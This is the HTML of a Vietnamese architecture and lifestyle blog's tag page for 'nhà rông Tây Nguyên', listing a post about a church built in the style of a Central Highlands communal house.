        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696a455b6dc93" data-td_block_id="td_uid_4_696a455b6dc93"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696a455b6dc93" data-td_block_id="td_uid_4_696a455b6dc93"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9871"><a href="https://nguyenkieuvietnhu.com/kham-pha">KHÁM PHÁ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696a455b6f4cd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_696a455b6f4cd" ><script>var block_td_uid_5_696a455b6f4cd = new tdBlock();
block_td_uid_5_696a455b6f4cd.id = "td_uid_5_696a455b6f4cd";
block_td_uid_5_696a455b6f4cd.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696a455b6f4cd_rand","tdc_css_class":"td_uid_5_696a455b6f4cd_rand","tdc_css_class_style":"td_uid_5_696a455b6f4cd_rand_style"}';
block_td_uid_5_696a455b6f4cd.td_column_number = "3";
block_td_uid_5_696a455b6f4cd.block_type = "td_block_mega_menu";
block_td_uid_5_696a455b6f4cd.post_count = "5";
block_td_uid_5_696a455b6f4cd.found_posts = "35";
block_td_uid_5_696a455b6f4cd.header_color = "";
block_td_uid_5_696a455b6f4cd.ajax_pagination_infinite_stop = "";
block_td_uid_5_696a455b6f4cd.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_696a455b6f4cd);
</script><div id=td_uid_5_696a455b6f4cd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/a-z-tim-hieu-nguon-goc-va-y-nghia-52-la-bai-tay.html" rel="bookmark" class="td-image-wrap" title="[A-Z] Tìm hiểu nguồn gốc bộ bài Tây và ý nghĩa 52 lá bài Tây"><img class="entry-thumb" src="[data-uri]" alt="" title="[A-Z] Tìm hiểu nguồn gốc bộ bài Tây và ý nghĩa 52 lá bài Tây" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2023/01/bo-bai-tay-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/kham-pha" class="td-post-category">Khám Phá</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/a-z-tim-hieu-nguon-goc-va-y-nghia-52-la-bai-tay.html" rel="bookmark" title="[A-Z] Tìm hiểu nguồn gốc bộ bài Tây và ý nghĩa 52 lá bài Tây">[A-Z] Tìm hiểu nguồn gốc bộ bài Tây và ý nghĩa&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/nha-mot-tang-dung-ong-khoi-thay-dieu-hoa-tai-thanh-hoa.html" rel="bookmark" class="td-image-wrap" title="Nhà một tầng dùng ống khói thay điều hòa tại Thanh Hóa"><img class="entry-thumb" src="[data-uri]" alt="" title="Nhà một tầng dùng ống khói thay điều hòa tại Thanh Hóa" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/nha-mot-tang-dung-ong-khoi-thay-dieu-hoa-tai-thanh-hoa5-218x150.jpg?v=1669172199"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/kham-pha" class="td-post-category">Khám Phá</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/nha-mot-tang-dung-ong-khoi-thay-dieu-hoa-tai-thanh-hoa.html" rel="bookmark" title="Nhà một tầng dùng ống khói thay điều hòa tại Thanh Hóa">Nhà một tầng dùng ống khói thay điều hòa tại Thanh&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/ngoi-nha-ong-thep-cho-nguoi-muon-song-o-hanh-tinh-khac.html" rel="bookmark" class="td-image-wrap" title="Ngôi nhà ống thép cho người muốn sống ở hành tinh khác"><img class="entry-thumb" src="[data-uri]" alt="" title="Ngôi nhà ống thép cho người muốn sống ở hành tinh khác" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/ngoi-nha-ong-thep-cho-nguoi-muon-song-o-hanh-tinh-khac1-218x150.jpg?v=1669171918"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/kham-pha" class="td-post-category">Khám Phá</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/ngoi-nha-ong-thep-cho-nguoi-muon-song-o-hanh-tinh-khac.html" rel="bookmark" title="Ngôi nhà ống thép cho người muốn sống ở hành tinh khác">Ngôi nhà ống thép cho người muốn sống ở hành tinh&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kham-pha-bao-tang-new-munch-tai-na-uy-noi-tieng-the-gioi.html" rel="bookmark" class="td-image-wrap" title="Khám phá bảo tàng New Munch tại Na Uy nổi tiếng thế giới"><img class="entry-thumb" src="[data-uri]" alt="" title="Khám phá bảo tàng New Munch tại Na Uy nổi tiếng thế giới" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/kham-pha-bao-tang-new-munch-tai-na-uy-noi-tieng-the-gioi1-218x150.jpg?v=1669171023"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/kham-pha" class="td-post-category">Khám Phá</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kham-pha-bao-tang-new-munch-tai-na-uy-noi-tieng-the-gioi.html" rel="bookmark" title="Khám phá bảo tàng New Munch tại Na Uy nổi tiếng thế giới">Khám phá bảo tàng New Munch tại Na Uy nổi tiếng&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/nhung-uu-diem-vuot-troi-khi-su-dung-ban-ghe-ngoai-troi-cho-ngoi-nha-cua-ban.html" rel="bookmark" class="td-image-wrap" title="Những ưu điểm vượt trội khi sử dụng bàn ghế ngoài trời cho ngôi nhà của bạn"><img class="entry-thumb" src="[data-uri]" alt="" title="Những ưu điểm vượt trội khi sử dụng bàn ghế ngoài trời cho ngôi nhà của bạn" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/nhung-uu-diem-vuot-troi-khi-su-dung-ban-ghe-ngoai-troi-cho-ngoi-nha-cua-ban1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/kham-pha" class="td-post-category">Khám Phá</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/nhung-uu-diem-vuot-troi-khi-su-dung-ban-ghe-ngoai-troi-cho-ngoi-nha-cua-ban.html" rel="bookmark" title="Những ưu điểm vượt trội khi sử dụng bàn ghế ngoài trời cho ngôi nhà của bạn">Những ưu điểm vượt trội khi sử dụng bàn ghế ngoài&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696a455b6f4cd" data-td_block_id="td_uid_5_696a455b6f4cd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696a455b6f4cd" data-td_block_id="td_uid_5_696a455b6f4cd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-10584"><a href="https://nguyenkieuvietnhu.com/noi-that">TƯ VẤN NỘI THẤT</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696a455b70d1c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_6_696a455b70d1c" ><script>var block_td_uid_6_696a455b70d1c = new tdBlock();
block_td_uid_6_696a455b70d1c.id = "td_uid_6_696a455b70d1c";
block_td_uid_6_696a455b70d1c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"517","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_696a455b70d1c_rand","tdc_css_class":"td_uid_6_696a455b70d1c_rand","tdc_css_class_style":"td_uid_6_696a455b70d1c_rand_style"}';
block_td_uid_6_696a455b70d1c.td_column_number = "3";
block_td_uid_6_696a455b70d1c.block_type = "td_block_mega_menu";
block_td_uid_6_696a455b70d1c.post_count = "5";
block_td_uid_6_696a455b70d1c.found_posts = "33";
block_td_uid_6_696a455b70d1c.header_color = "";
block_td_uid_6_696a455b70d1c.ajax_pagination_infinite_stop = "";
block_td_uid_6_696a455b70d1c.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_6_696a455b70d1c);
</script><div id=td_uid_6_696a455b70d1c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/xu-huong-su-dung-xich-du-san-vuon-nam-2023.html" rel="bookmark" class="td-image-wrap" title="Xu hướng sử dụng xích đu sân vườn năm 2023"><img class="entry-thumb" src="[data-uri]" alt="" title="Xu hướng sử dụng xích đu sân vườn năm 2023" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/xu-huong-su-dung-xich-du-san-vuon-nam-1-218x150.png?v=1669687783"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/noi-that" class="td-post-category">Nội Thất</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/xu-huong-su-dung-xich-du-san-vuon-nam-2023.html" rel="bookmark" title="Xu hướng sử dụng xích đu sân vườn năm 2023">Xu hướng sử dụng xích đu sân vườn năm 2023</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/cac-phuong-an-trang-tri-ngoai-troi-cho-biet-thu-them-sang-trong.html" rel="bookmark" class="td-image-wrap" title="Các phương án trang trí ngoài trời cho biệt thự thêm sang trọng"><img class="entry-thumb" src="[data-uri]" alt="" title="Các phương án trang trí ngoài trời cho biệt thự thêm sang trọng" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/cac-phuong-an-trang-tri-ngoai-troi-cho-biet-thu-them-sang-trong2-218x150.png?v=1669687571"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/noi-that" class="td-post-category">Nội Thất</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/cac-phuong-an-trang-tri-ngoai-troi-cho-biet-thu-them-sang-trong.html" rel="bookmark" title="Các phương án trang trí ngoài trời cho biệt thự thêm sang trọng">Các phương án trang trí ngoài trời cho biệt thự thêm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/so-sanh-gia-cac-loai-ban-ghe-ngoai-troi-hien-nay.html" rel="bookmark" class="td-image-wrap" title="So sánh giá các loại bàn ghế ngoài trời hiện nay"><img class="entry-thumb" src="[data-uri]" alt="" title="So sánh giá các loại bàn ghế ngoài trời hiện nay" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/so-sanh-gia-cac-loai-ban-ghe-ngoai-troi-hien-nay4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/noi-that" class="td-post-category">Nội Thất</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/so-sanh-gia-cac-loai-ban-ghe-ngoai-troi-hien-nay.html" rel="bookmark" title="So sánh giá các loại bàn ghế ngoài trời hiện nay">So sánh giá các loại bàn ghế ngoài trời hiện nay</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/showroom-ban-ghe-san-vuon-ngoai-troi-uy-tin-tai-ha-noi.html" rel="bookmark" class="td-image-wrap" title="Showroom bàn ghế sân vườn ngoài trời uy tín tại Hà Nội"><img class="entry-thumb" src="[data-uri]" alt="" title="Showroom bàn ghế sân vườn ngoài trời uy tín tại Hà Nội" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/showroom-ban-ghe-san-vuon-ngoai-troi-uy-tin-tai-ha-noi3-218x150.png"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/noi-that" class="td-post-category">Nội Thất</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/showroom-ban-ghe-san-vuon-ngoai-troi-uy-tin-tai-ha-noi.html" rel="bookmark" title="Showroom bàn ghế sân vườn ngoài trời uy tín tại Hà Nội">Showroom bàn ghế sân vườn ngoài trời uy tín tại Hà&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/nhung-uu-diem-vuot-troi-khi-su-dung-ban-ghe-ngoai-troi-cho-ngoi-nha-cua-ban.html" rel="bookmark" class="td-image-wrap" title="Những ưu điểm vượt trội khi sử dụng bàn ghế ngoài trời cho ngôi nhà của bạn"><img class="entry-thumb" src="[data-uri]" alt="" title="Những ưu điểm vượt trội khi sử dụng bàn ghế ngoài trời cho ngôi nhà của bạn" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/11/nhung-uu-diem-vuot-troi-khi-su-dung-ban-ghe-ngoai-troi-cho-ngoi-nha-cua-ban1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/kham-pha" class="td-post-category">Khám Phá</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/nhung-uu-diem-vuot-troi-khi-su-dung-ban-ghe-ngoai-troi-cho-ngoi-nha-cua-ban.html" rel="bookmark" title="Những ưu điểm vượt trội khi sử dụng bàn ghế ngoài trời cho ngôi nhà của bạn">Những ưu điểm vượt trội khi sử dụng bàn ghế ngoài&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696a455b70d1c" data-td_block_id="td_uid_6_696a455b70d1c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696a455b70d1c" data-td_block_id="td_uid_6_696a455b70d1c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-10585"><a href="https://nguyenkieuvietnhu.com/du-lich">DU LỊCH</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696a455b74d47_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_696a455b74d47" ><script>var block_td_uid_7_696a455b74d47 = new tdBlock();
block_td_uid_7_696a455b74d47.id = "td_uid_7_696a455b74d47";
block_td_uid_7_696a455b74d47.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"357","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_696a455b74d47_rand","tdc_css_class":"td_uid_7_696a455b74d47_rand","tdc_css_class_style":"td_uid_7_696a455b74d47_rand_style"}';
block_td_uid_7_696a455b74d47.td_column_number = "3";
block_td_uid_7_696a455b74d47.block_type = "td_block_mega_menu";
block_td_uid_7_696a455b74d47.post_count = "4";
block_td_uid_7_696a455b74d47.found_posts = "87";
block_td_uid_7_696a455b74d47.header_color = "";
block_td_uid_7_696a455b74d47.ajax_pagination_infinite_stop = "";
block_td_uid_7_696a455b74d47.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_7_696a455b74d47);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_7_696a455b74d47" id="td_uid_8_696a455b750ec" data-td_block_id="td_uid_7_696a455b74d47" data-td_filter_value="" href="https://nguyenkieuvietnhu.com/du-lich">Tất cả</a><a class="mega-menu-sub-cat-td_uid_7_696a455b74d47"  id="td_uid_9_696a455b75128" data-td_block_id="td_uid_7_696a455b74d47" data-td_filter_value="46" href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai">Du Lịch Nước Ngoài</a><a class="mega-menu-sub-cat-td_uid_7_696a455b74d47"  id="td_uid_10_696a455b75161" data-td_block_id="td_uid_7_696a455b74d47" data-td_filter_value="45" href="https://nguyenkieuvietnhu.com/du-lich/du-lich-viet-nam">Du Lịch Việt Nam</a></div></div><div id=td_uid_7_696a455b74d47 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-phap-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Pháp được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Pháp được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/08/kien-truc-dep-tai-phap-1-218x150.jpg?v=1659686695"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai" class="td-post-category">Du Lịch Nước Ngoài</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-phap-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Pháp được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Pháp được khách du lịch ghé thăm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-duc-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Đức được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Đức được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/08/kien-truc-dep-tai-duc-2-218x150.jpg?v=1659599195"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai" class="td-post-category">Du Lịch Nước Ngoài</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-duc-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Đức được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Đức được khách du lịch ghé thăm&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-bo-dao-nha-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Bồ Đào Nha được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Bồ Đào Nha được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/03/kien-truc-dep-tai-bo-dao-nha-1-218x150.jpg?v=1647399045"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai" class="td-post-category">Du Lịch Nước Ngoài</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-bo-dao-nha-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Bồ Đào Nha được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Bồ Đào Nha được khách du lịch&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-new-zealand-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại New Zealand được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại New Zealand được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/01/kien-truc-dep-tai-new-zealand-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://nguyenkieuvietnhu.com/du-lich/du-lich-nuoc-ngoai" class="td-post-category">Du Lịch Nước Ngoài</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-new-zealand-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại New Zealand được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại New Zealand được khách du lịch ghé&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696a455b74d47" data-td_block_id="td_uid_7_696a455b74d47"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696a455b74d47" data-td_block_id="td_uid_7_696a455b74d47"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://nguyenkieuvietnhu.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nguyenkieuvietnhu.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Từ khóa</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Nhà rông Tây Nguyên</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: nhà rông Tây Nguyên</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/giao-duong-nua-the-ky-co-kien-truc-nhu-nha-rong-tay-nguyen.html" rel="bookmark" class="td-image-wrap" title="Giáo đường nửa thế kỷ có kiến trúc như nhà rông Tây Nguyên"><img class="entry-thumb" src="[data-uri]" alt="" title="Giáo đường nửa thế kỷ có kiến trúc như nhà rông Tây Nguyên" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2022/08/kien-truc-nhu-nha-rong-tay-nguyen-2-324x160.jpg?v=1659672721"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/giao-duong-nua-the-ky-co-kien-truc-nhu-nha-rong-tay-nguyen.html" rel="bookmark" title="Giáo đường nửa thế kỷ có kiến trúc như nhà rông Tây Nguyên">Giáo đường nửa thế kỷ có kiến trúc như nhà rông...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://nguyenkieuvietnhu.com/author/capheden">Cà Phê Đen</a></span>                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_8 widget widget_search"><h4 class="td-block-title"><span>TÌM KIẾM</span></h4><form method="get" class="td-search-form-widget" action="https://nguyenkieuvietnhu.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside class="td_block_template_8 widget widget_block"><a href="https://kangenktb.vn/danh-muc/may-nuoc-dien-giai/" target="_blank">Máy nước điện giải</a><br>
<a href="https://kangenktb.vn/nuoc-kangen/" target="_blank">Nước kangen</a><br>
<a href="https://kangenktb.vn/" target="_blank">Máy kangen</a><br>
<a href="https://bemedia.digital/truyen-thong-duoc/" target="_blank">Truyền thông ngành dược</a><br>
<a href="https://bemedia.digital/marketing-duoc-pham/" target="_blank">Marketing dược phẩm </a><br>
<a href="https://nhamayduocphamgmp.com/nha-may-chuan-gmp-la-terre-france-tot-nhat-tren-thi-truong-mien-nam.html" target="_blank">Nhà máy chuẩn GMP</a><br>
<a href="https://nhamayduocphamgmp.com/" target="_blank">Nhà máy gia công tpcn </a><br>
<a href="https://vietthanhcong.com/san-phang-ult-la-gi-xu-huong-thiet-ke-thi-cong-san-phang-ult-hien-dai/" target="_blank">Sàn phẳng ult </a><br>
<a href="https://vietthanhcong.com/thiet-ke-thi-cong-san-phang-uboot-giai-phap-ket-cau-thong-minh-cho-cong-trinh/" target="_blank">Sàn phẳng uboot </a><br>
